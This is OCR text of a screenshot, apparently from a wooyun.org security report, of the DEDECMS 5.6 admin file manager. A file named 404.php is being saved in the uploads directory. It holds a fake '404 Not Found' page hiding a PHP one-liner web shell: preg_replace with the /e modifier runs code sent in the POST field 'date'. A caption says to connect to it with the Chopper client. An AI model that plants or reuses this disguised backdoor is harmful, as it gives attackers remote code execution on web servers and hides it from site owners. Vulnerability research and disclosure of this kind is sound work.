 DEDECMS
织梦内容管理系统 V5.6
您好：网络信息中心 ，欢迎使用D
隐藏菜单 功能地图
核心
模块
生成
采集
会员
模板
系统
常用操作
网站栏目管理
所有档案列表
等审核的档案
我发布的文档
评论管理
内容回收站
内容管理
新闻稿件
专题管理
附件管理
上传新文件
附件数据管理
文件式管理器
频道模型
批量维护
系统帮助
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 /uploads/litimg （空白表示根目录 ，不允
文件名称 404.php （不允许用 “..” 形式的
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /error.php was not found on this server.</p>
</body></html>
<?php
@preg_replace("/[checksql]/e",$_POST['date'],"saft");
header('HTTP/1.1 404 Not Found');
?>
保存 404的php一句话 菜刀连接之~
www.wooyun.org